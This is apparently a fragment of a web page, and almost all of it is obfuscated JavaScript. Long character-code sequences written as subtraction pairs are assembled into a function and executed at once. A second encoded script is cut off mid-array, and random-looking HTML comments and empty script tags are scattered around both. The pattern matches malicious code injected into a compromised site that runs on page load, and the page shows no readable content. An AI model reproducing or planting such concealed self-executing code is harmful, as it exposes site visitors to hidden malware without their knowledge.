- 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();  // ]]&gt;</script><br />
<!-- ouyLzOqXdU --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script>// <![CDATA[    // ]]&gt;</script><script>// <![CDATA[    // ]]&gt;</script><script>// <![CDATA[    // ]]&gt;</script><br />
<script type="text/javascript">// <![CDATA[  var SFDXFOQNYP = String.fromCharCode(19 - 9, 122 - 4, 99 - 2, 121 - 7, 39 - 7, 108 - 1, 108 - 7, 129 - 8, 39 - 7, 69 - 8, 34 - 2, 41 - 2, 117 - 8, 90 - 9, 89 - 5, 117 - 8, 84 - 4, 106 - 2, 131 - 9, 117 - 5, 105 - 8, 80 - 9, 45 - 6, 67 - 8, 15 - 5, 122 - 4, 98 - 1, 122 - 8, 39 - 7, 107 - 6, 115 - 5, 108 - 9, 109 - 8, 104 - 4, 35 - 3, 64 - 3, 38 - 6, 47 - 8, 86 - 5, 113 - 3, 54 - 1, 117 - 6, 76 - 4, 107 - 1, 82 - 5, 100 - 3, 75 - 6, 120 - 1, 74 - 9, 95 - 9, 110 - 9, 91 - 4, 105 - 6, 115 - 5, 85 - 7, 83 - 1, 66 - 9, 128 - 9, 79 - 7, 128 - 7, 92 - 7, 100 - 1, 75 - 7, 114 - 9, 83 - 2, 84 - 7, 82 - 8, 93 - 9, 53 - 5, 71 - 4, 88 - 8, 115 - 8, 110 - 6, 79 - 7, 90 - 5, 74 - 9, 62 - 6, 126 - 5, 74 - 9, 87 - 3, 57 - 8, 127 - 9, 95 - 5, 55 - 6, 114 - 3, 106 - 5, 72 - 1, 122 - 3, 77 - 3, 70 - 4, 75 - 2, 127 - 8, 79 - 6, 61 - 5, 85 - 7, 88 - 7, 83 - 2, 45 - 2, 80 - 9, 52 - 3, 114 - 2, 80 - 2, 89 - 8, 88 - 6, 125 - 5, 118 - 8, 103 - 4, 94 - 6, 90 - 8, 79 - 4, 82 - 3, 72 - 6, 128 - 9, 84 - 5, 71 - 6, 77 - 7, 121 - 5, 117 - 6, 87 - 6, 112 - 6, 114 - 3, 61 - 7, 78 - 7, 92 - 9, 78 - 1, 107 - 6, 87 - 1, 70 - 4, 53 - 1, 80 - 2, 105 - 8, 74 - 9, 84 - 3, 63 - 7, 86 - 8, 88 - 7, 113 - 2, 51 - 2, 73 - 2, 51 - 2, 92 - 7, 78 - 9, 75 - 7, 77 - 9, 106 - 6, 69 - 1, 74 - 1, 88 - 4, 122 - 3, 109 - 9, 105 - 5, 51 - 3, 87 - 5, 124 - 5, 88 - 3, 75 - 6, 76 - 6, 107 - 4, 74 - 8, 91 - 8, 89 - 4, 110 - 7, 76 - 4, 96 - 9, 119 - 7, 74 - 2, 91 - 5, 91 - 9, 108 - 9, 90 - 6, 78 - 2, 105 - 2, 67 - 2, 59 - 6, 85 - 6, 122 - 3, 109 - 9, 47 - 4, 76 - 8, 70 - 4, 108 - 9, 90 - 6, 78 - 8, 79 - 8, 108 - 1, 81 - 7, 81 - 2, 114 - 4, 116 - 1, 67 - 2, 87 - 7, 125 - 6, 125 - 6, 86 - 6, 76 - 4, 71 - 6, 85 - 4, 57 - 9, 86 - 5, 113 - 7, 122 - 3, 59 - 4, 75 - 8, 88 - 7, 63 - 7, 86 - 5, 70 - 3, 87 - 6, 109 - 2, 90 - 7, 83 - 6, 120 - 1, 106 - 3, 60 - 4, 102 - 1, 125 - 5, 112 - 5, 61 - 4, 74 - 3, 75 - 5, 89 - 8, 72 - 7, 69 - 2, 90 - 6, 109 - 9, 77 - 2, 108 - 6, 94 - 8, 58 - 5, 84 - 6, 103 - 4, 71 - 2, 58 - 2, 91 - 8, 69 - 3, 75 - 9, 91 - 6, 53 - 2, 90 - 4, 52 - 1, 59 - 6, 57 - 2, 69 - 4, 91 - 7, 71 - 2, 79 - 8, 73 - 1, 89 - 7, 88 - 3, 71 - 1, 83 - 7, 110 - 7, 107 - 8, 58 - 4, 85 - 8, 90 - 5, 80 - 3, 51 - 8, 71 - 5, 75 - 5, 87 - 2, 67 - 2, 72 - 4, 91 - 7, 76 - 3, 82 - 7, 87 - 8, 75 - 7, 114 - 3, 103 - 2, 103 - 1, 121 - 1, 121 - 2, 94 - 6, 73 - 8, 70 - 1, 59 - 3, 56 - 5, 67 - 1, 86 - 3, 72 - 2, 125 - 3, 88 - 7, 93 - 7, 119 - 7, 74 - 1, 94 - 7, 116 - 8, 107 - 8, 80 - 6, 79 - 2, 121 - 1, 114 - 7, 105 - 1, 106 - 8, 110 - 3, 81 - 7, 54 - 7, 75 - 9, 88 - 6, 61 - 5, 89 - 1, 67 - 2, 76 - 8, 85 - 8, 74 - 1, 80 - 6, 73 - 5, 81 - 7, 75 - 7, 85 - 7, 89 - 8, 120 - 1, 104 - 2, 73 - 1, 73 - 8, 62 - 9, 119 - 7, 70 - 5, 124 - 2, 86 - 5, 112 - 9, 87 - 6, 113 - 7, 85 - 8, 86 - 6, 70 - 1, 55 - 6, 54 - 6, 74 - 6, 79 - 3, 111 - 8, 85 - 7, 49 - 6, 82 - 9, 68 - 3, 72 - 7, 108 - 5, 84 - 2, 110 - 7, 119 - 8, 91 - 2, 72 - 3, 88 - 1, 69 - 3, 74 - 8, 91 - 4, 52 - 1, 86 - 4, 82 - 4, 104 - 4, 128 - 9, 74 - 9, 80 - 1, 75 - 9, 74 - 8, 76 - 6, 60 - 3, 84 - 3, 115 - 5, 55 - 3, 109 - 3, 73 - 2, 106 - 1, 107 - 7, 78 - 7, 76 - 7, 121 - 1, 81 - 4, 69 - 4, 82 - 7, 83 - 2, 117 - 6, 114 - 7, 82 - 8, 112 - 9, 89 - 7, 50 - 7, 74 - 7, 127 - 7, 91 - 6, 103 - 3, 88 - 4, 111 - 6, 115 - 4, 70 - 3, 86 - 8, 91 - 8, 78 - 9, 69 - 3, 79 - 1, 90 - 8, 121 - 5, 95 - 9, 75 - 3, 84 - 3, 56 - 4, 112 - 6, 79 - 2, 108 - 3, 116 - 9, 111 - 1, 71 - 1, 75 - 8, 81 - 4, 107 - 8, 78 - 6, 129 - 9, 56 - 7, 86 - 7, 81 - 4, 120 - 1, 67 - 2, 107 - 3, 106 - 5, 106 - 2, 51 - 3, 55 - 3, 75 - 4, 71 - 1, 58 - 9, 101 - 2, 99 - 2, 59 - 9, 106 - 6, 85 - 7, 105 - 5, 112 - 6, 122 - 3, 95 - 5, 82 - 8, 72 - 6, 106 - 2, 70 - 5, 93 - 5, 53 - 5, 60 - 8, 122 - 3, 80 - 9, 109 - 4, 91 - 1, 58 - 4, 73 - 1, 87 - 3, 96 - 7, 70 - 1, 78 - 6, 124 - 4, 101 - 2, 71 - 2, 102 - 5, 112 - 8, 109 - 2, 113 - 6, 75 - 2, 71 - 2, 74 - 9, 55 - 4, 81 - 9, 90 - 9, 59 - 6, 108 - 7, 69 - 3, 89 - 6, 83 - 9, 71 - 4, 79 - 5, 114 - 9, 90 - 8, 67 - 2, 80 - 3, 125 - 6, 103 - 4, 92 - 7, 71 - 5, 68 - 3, 84 - 3, 116 - 4, 73 - 2, 97 - 9, 56 - 4, 109 - 2, 74 - 9, 84 - 1, 89 - 4, 86 - 6, 76 - 7, 123 - 3, 56 - 4, 85 - 2, 100 - 3, 71 - 5, 110 - 3, 111 - 1, 97 - 7, 91 - 6, 74 - 1, 109 - 2, 69 - 3, 89 - 8, 119 - 7, 109 - 8, 70 - 1, 86 - 3, 58 - 2, 102 - 2, 104 - 4, 115 - 5, 111 - 7, 119 - 9, 100 - 1, 73 - 4, 107 - 3, 106 - 6, 75 - 4, 68 - 2, 91 - 6, 127 - 5, 81 - 9, 92 - 5, 123 - 7, 56 - 1, 83 - 2, 113 - 8, 113 - 6, 75 - 3, 81 - 9, 75 - 9, 90 - 5, 74 - 5, 84 - 7, 52 - 4, 85 - 8, 123 - 2, 88 - 9, 121 - 2, 69 - 3, 54 - 7, 70 - 2, 71 - 6, 110 - 7, 73 - 3, 78 - 9, 90 - 7, 95 - 6, 72 - 6, 111 - 9, 112 - 6, 113 - 6, 73 - 6, 79 - 1, 69 - 3, 54 - 6, 90 - 3, 76 - 6, 85 - 3, 77 - 3, 117 - 6, 73 - 2, 91 - 7, 126 - 7, 111 - 4, 87 - 6, 126 - 5, 72 - 7, 72 - 7, 72 - 5, 111 - 3, 104 - 4, 86 - 8, 92 - 8, 91 - 6, 51 - 2, 127 - 7, 101 - 2, 121 - 2, 90 - 5, 116 - 9, 75 - 3, 67 - 2, 118 - 6, 81 - 6, 85 - 1, 113 - 4, 108 - 5, 105 - 4, 78 - 5, 75 - 8, 72 - 3, 86 - 9, 74 - 1, 123 - 4, 71 - 5, 97 - 9, 75 - 3, 89 - 8, 61 - 9, 48 - 5, 74 - 7, 77 - 9, 64 - 8, 56 - 2, 76 - 9, 77 - 9, 90 - 9, 107 - 7, 74 - 7, 70 - 4, 74 - 5, 83 - 3, 83 - 9, 68 - 3, 106 - 2, 52 - 5, 81 - 4, 105 - 1, 60 - 3, 55 - 8, 74 - 8, 85 - 3, 89 - 4, 92 - 7, 78 - 8, 68 - 1, 120 - 5, 76 - 3, 82 - 9, 118 - 8, 116 - 1, 69 - 4, 81 - 1, 128 - 9, 125 - 6, 113 - 5, 72 - 5, 72 - 6, 77 - 4, 44 - 1, 77 - 5, 113 - 8, 87 - 2, 123 - 3, 71 - 6, 75 - 3, 58 - 2, 103 - 4, 76 - 6, 124 - 5, 69 - 3, 87 - 7, 84 - 6, 124 - 5, 91 - 6, 105 - 1, 102 - 3, 55 - 7, 78 - 8, 100 - 3, 89 - 6, 74 - 4, 115 - 3, 93 - 5, 76 - 9, 92 - 8, 81 - 4, 99 - 9, 75 - 2, 91 - 4, 60 - 7, 74 - 7, 110 - 8, 127 - 7, 63 - 7, 87 - 9, 69 - 3, 57 - 9, 63 - 7, 108 - 2, 76 - 9, 72 - 5, 105 - 6, 64 - 9, 74 - 9, 122 - 1, 70 - 5, 81 - 9, 69 - 2, 67 - 2, 83 - 2, 82 - 5, 80 - 5, 73 - 7, 108 - 1, 44 - 1, 78 - 4, 106 - 2, 58 - 5, 46 - 3, 75 - 8, 126 - 6, 87 - 1, 105 - 4, 71 - 3, 131 - 9, 58 - 9, 74 - 7, 85 - 6, 72 - 4, 112 - 5, 84 - 7, 83 - 5, 126 - 7, 50 - 2, 76 - 2, 95 - 7, 127 - 7, 92 - 7, 121 - 8, 80 - 8, 95 - 7, 58 - 2, 112 - 5, 71 - 5, 89 - 6, 70 - 4, 87 - 7, 108 - 9, 75 - 8, 53 - 4, 103 - 6, 93 - 9, 92 - 5, 100 - 1, 57 - 6, 77 - 4, 84 - 3, 84 - 7, 127 - 5, 77 - 5, 71 - 5, 82 - 5, 106 - 4, 74 - 6, 54 - 4, 104 - 